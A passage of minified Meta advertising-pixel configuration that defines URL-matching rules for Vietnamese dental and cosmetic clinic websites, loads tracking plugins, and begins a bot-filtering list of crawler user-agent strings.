:{"i_contains":"nhakhoadinhtienhoang.net"}}]}]},"id":"2217786218303044"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoakim.com"}}]}]},"id":"3243610508998145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienniengrang.com"}}]}]},"id":"2039781722800387"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhviennhakhoa.com"}}]}]},"id":"2234282789983222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-khong-mac-cai.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mac-cai-su.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mat-trong.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mac-cai-kim-loai.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mac-cai-trong-suot-clear-align.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-ho.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-thua.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-mac-cai-su.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-mac-cai-kim-loai.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-chinh-nha-nieng-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-mat-trong.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-khong-mac-cai-clear-aligner-cam-ket-dep-an-toan-hieu-qua.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-invisalign.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-su-giai-phap-toi-uu-cho-ham-ho-mom-vau-lech-lac.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-kim-loai-tiet-kiem-hieu-qua-cao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mat-trong-chinh-nha-giup-ban-thoai-mai-trong-cuoc-song.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/loi-ich-tuyet-voi-cua-cong-nghe-nieng-rang-chinh-nha-invisalign.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-khong-mac-cai-clear-aligner-trong-suot.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/bang-gia-nha-khoa-rhm-tong-quat-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chinh-nha-nieng-rang"}}]}]},"id":"1981199645319665"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/chi-phi-tre-hoa-da.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-cam.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-mong.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-dui.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-bung.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-tran.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-co.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-bung.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-mat-bang-laser.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/tre-hoa-ban-tay-bang-filler.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/bom-mo-xoa-nep-nhan-vung-tran.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/bom-mo-lam-day-thai-duong.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/bom-mo-lam-day-ma-hop.html"}}]}]},"id":"2540416939336277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoabienhoa.net"}}]}]},"id":"2766261956748832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienkim.com"}}]}]},"id":"2247770708676719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-su-tham-my"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-toan-su-diamond-kim-cuong-non.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/mat-dan-su-veneer-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-cercon-ht.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-titan.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-zirconia.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chup-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-toan-su-diamond.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-titan-su-lua-chon-hoan-hao-cho-rang-gay-vo.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-cercon-cho-ham-rang-ben-dep-tu-nhien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-kim-loai-su-lua-chon-tot-nhat-cho-ham-rang-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-zirconia-chat-lieu-su-cao-cap-phuc-hinh-rang-dep-tu-nhien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lam-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/mat-dan-su-veneer.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-gia-bao-nhieu.html"}}]}]},"id":"2605155969514498"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-cau-truc-s-line-4d.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line-4d.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-han-quoc.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-dau-mui.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cat-canh-mui.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-gia-bao-nhieu.html"}}]}]},"id":"2394141467304492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tram-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/dieu-tri-tuy-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lay-cao-rang-sieu-am-cam-ket-an-toan-tuyet-doi-khong-gay-e-buot.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tram-rang-tham-my-cam-ket-an-toan-khong-dau-khong-bong-troc.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tay-rang-trang-sang-an-toan-ben-lau-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cao-voi-rang-giai-phap-ngan-ngua-sau-rang-hieu-qua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dinh-da-vao-rang-xu-huong-lam-rangtham-hot-cua-gioi-tre.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/lam-hong-nuou-giai-phap-lam-hong-nuou-bi-tham-den.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/bang-gia-dieu-tri-nha-chu.html"}}]}]},"id":"2402917203073365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaminhkhai.com.vn"}}]},{"url":{"i_contains":""}}]},"id":"2290229451041846"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoatiengiang.com"}}]},{"url":{"i_contains":""}}]},"id":"2287612091290210"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoabinhduong.vn"}}]},{"url":{"i_contains":""}}]},"id":"2188379034533437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaandong.com"}}]},{"url":{"i_contains":""}}]},"id":"2103578199719337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoavungtau.net"}}]},{"url":{"i_contains":""}}]},"id":"1988586711263131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoabienhoa.net"}}]},{"url":{"i_contains":""}}]},"id":"2517802248293208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaduong3thang2.com"}}]},{"url":{"i_contains":""}}]},"id":"2425179304167879"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoagovap.vn"}}]},{"url":{"i_contains":""}}]},"id":"2327258193980727"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaconghoa.com"}}]},{"url":{"i_contains":""}}]},"id":"2080191888738400"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoadinhtienhoang.net"}}]},{"url":{"i_contains":""}}]},"id":"1896976067096656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammatsaigon.vn"}}]},{"url":{"i_contains":""}}]},"id":"1680259852074358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]},{"url":{"i_contains":""}}]},"id":"1896210930506510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienniengrang.com"}}]},{"url":{"i_contains":""}}]},"id":"2209694825718716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/lam-rang-nhan-vang-don-nam-moi-giau-sang-tai-26-phong-kham-nha-khoa-kim.html"}}]},{"url":{"i_contains":""}}]},"id":"2526782000669392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nieng-rang"}}]},{"url":{"i_contains":""}}]},"id":"2135260606564878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}}]},{"url":{"i_contains":""}}]},"id":"1995255527239796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-trang"}}]},{"url":{"i_contains":""}}]},"id":"2228871027177684"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tay-rang"}}]},{"url":{"i_contains":""}}]},"id":"2086838428069020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-den"}}]},{"url":{"i_contains":""}}]},"id":"1987216404731129"},{"rule":{"and":[{"or":[{"url":{"i_contains":"lam-rang"}}]},{"url":{"i_contains":""}}]},"id":"2295237157153494"},{"rule":{"and":[{"or":[{"url":{"i_contains":"boc-rang"}}]},{"url":{"i_contains":""}}]},"id":"2081783461902925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trong-rang"}}]},{"url":{"i_contains":""}}]},"id":"2027845467331997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-cua"}}]},{"url":{"i_contains":""}}]},"id":"1967952599978965"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-mom"}}]},{"url":{"i_contains":""}}]},"id":"2912746695406019"},{"rule":{"and":[{"or":[{"url":{"i_contains":"chinh-nha"}}]},{"url":{"i_contains":""}}]},"id":"2232818930101954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-ho"}}]},{"url":{"i_contains":""}}]},"id":"2216390398411938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/"}}]},{"url":{"i_contains":""}}]},"id":"1861987387263263"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dentistry.edu.vn"}}]}]},"id":"1584703738271426"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nanchinhrangho.net"}}]}]},"id":"1522831254451515"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"rangsukimdentistry.edu.vn"}}]}]},"id":"1545217812191779"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"benhviennhakhoasaigon.org"}}]}]},"id":"1940118442671638"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengrangkimdentistry.edu.vn"}}]}]},"id":"1821649824519813"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengrang.edu.vn"}}]}]},"id":"1456111001091506"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"tuvanranghammat.vn"}}]}]},"id":"1350948808349363"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"cachlamtrangrang.net.vn"}}]}]},"id":"1410164505771236"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"caovoirang.vn"}}]}]},"id":"1189235331176806"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"lamrangsuthammy.vn"}}]}]},"id":"1647188878633575"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dieutrihoimieng.vn"}}]}]},"id":"1184917468279566"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhorangkhongdau.com"}}]}]},"id":"1744919368870998"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengranggiabaonhieu.vn"}}]}]},"id":"1561656197225950"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengranggiabaonhieu.net"}}]}]},"id":"596346387155666"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoatiengiang.com"}}]}]},"id":"1867337669958098"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"trongrangsu.com.vn"}}]}]},"id":"1362306970534355"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"hanrangthammy.com"}}]}]},"id":"1628411257199996"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"bacsiranghammat.vn"}}]}]},"id":"1247557775348920"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":" bocrangsuthammy.com"}}]}]},"id":"1663112210428922"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":" chuacuoiholoi.com"}}]}]},"id":"1405307592852426"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"en.nhakhoakim.com"}}]}]},"id":"1292401477549795"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"eng.kimhospital.com"}}]}]},"id":"1518409468219231"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dinhdavaorang.com.vn"}}]}]},"id":"1490235794392721"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"Benhvienniengrang.com"}}]}]},"id":"1183140481787576"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/benhviennhakhoa.com"}}]}]},"id":"1445643842180995"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"laycaorang.org"}}]}]},"id":"1489227061121226"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dieutrirangsau.com"}}]}]},"id":"1573765975977957"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"phauthuathamhomom.com"}}]}]},"id":"1569032326505401"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhorangkhon.net"}}]}]},"id":"1487458337988392"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"chamsocrangtreem.vn"}}]}]},"id":"1597944730256178"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"tramrangsau.vn"}}]}]},"id":"1488578461235328"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"benhvienranghammatsaigon.vn"}}]}]},"id":"1788165434531248"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"lamrangsu.com.vn"}}]}]},"id":"1567991713269644"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"1726401527393542"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/"}}]}]},"id":"1751515384889571"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoadinhtienhoang.net"}}]}]},"id":"1618889774830389"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoaduong3thang2.com"}}]}]},"id":"613580448766095"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoagovap.vn"}}]}]},"id":"1406569202712759"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoabinhduong.vn\/"}}]}]},"id":"1293768577399057"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoaandong.com\/"}}]}]},"id":"1696775413697497"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoaconghoa.com\/"}}]}]},"id":"1433569050060825"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoabienhoa.net\/"}}]}]},"id":"1415788878456550"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1640166086054336"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1419206214841659"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1777582902288844"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1118098791644121", "CCRuleEvaluator", true);
config.set("1118098791644121", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1118098791644121", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1118098791644121", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1118098791644121", "CookieDeprecationLabel", true);
config.set("1118098791644121", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket","delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1118098791644121", "UnwantedParams", true);
instance.optIn("1118098791644121", "ShadowTest", true);
config.set("1118098791644121", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1118098791644121", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1118098791644121", "TopicsAPI", true);
config.set("1118098791644121", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1118098791644121", "Gating", true);
config.set("1118098791644121", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed 